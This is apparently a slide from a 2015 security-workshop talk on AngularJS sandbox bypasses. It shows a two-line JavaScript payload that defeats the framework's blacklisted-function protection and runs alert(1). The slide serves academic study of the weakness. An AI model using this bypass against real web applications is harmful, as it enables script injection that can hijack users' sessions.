 AngularJS – Bypasses

▪ Blacklisted Functions call prevention bypass:

toString.constructor.prototype.toString=toString.constructor.prototype.call;
["alert(1)","a"].sort(toString.constructor);

https://code.google.com/p/mustache-security/wiki/AngularJS

8th International Workshop on
Analysis of Security APIs
Satellite workshop of IEEE CSF
July 13th 2015, Verona, Italy